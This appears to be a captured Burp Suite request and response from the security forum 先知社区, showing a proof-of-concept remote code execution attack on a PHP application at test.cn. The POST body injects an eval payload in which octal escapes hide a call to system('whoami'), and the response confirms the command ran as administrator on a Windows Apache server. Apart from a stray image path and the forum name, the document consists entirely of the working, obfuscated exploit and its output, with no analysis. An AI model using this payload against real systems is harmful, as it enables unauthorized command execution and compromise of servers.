 Request
Pretty Raw Hex \n
1 POST /?XDEBUG_SESSION_START=17985 HTTP/1.1
2 Host: test.cn
3 Pragma: no-cache
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 84
7
8 data=eval:{math equation='("\163\171\163\164\145\155")("\167\150\157\141\155\151")'}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Mar 2022 03:08:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: XDEBUG_SESSION=17985; expires=Mon, 28-Mar-2022 04:08:13 GMT; Max-Age=3600; path=/
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 60
9
10 desktop-tmioq9m\administrator
11 desktop-tmioq9m\administrator
先知社区